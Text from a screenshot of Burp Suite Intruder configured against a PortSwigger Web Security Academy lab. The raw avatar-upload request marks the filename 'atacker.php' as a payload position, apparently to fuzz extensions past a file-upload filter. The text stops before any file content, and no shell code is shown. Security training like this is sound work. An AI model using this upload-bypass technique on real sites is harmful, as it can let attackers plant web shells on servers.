 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a21006b04588ea281d9d05a00f8000c.web-security-academy.net Update Host header to match target
1 POST /my-account/avatar HTTP/2
2 Host: 0a21006b04588ea281d9d05a00f8000c.web-security-academy.net
3 Cookie: session=JnkQwQJMxevPoBxsCGOVp21qDkKlNtuL
4 Content-Length: 476
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a21006b04588ea281d9d05a00f8000c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2ak7G7NC1p8kYJal
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a21006b04588ea281d9d05a00f8000c.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary2ak7G7NC1p8kYJal
23 Content-Disposition: form-data; name="avatar"; filename="atacker.php§§"
24 Content-Type: application/octet-stream
25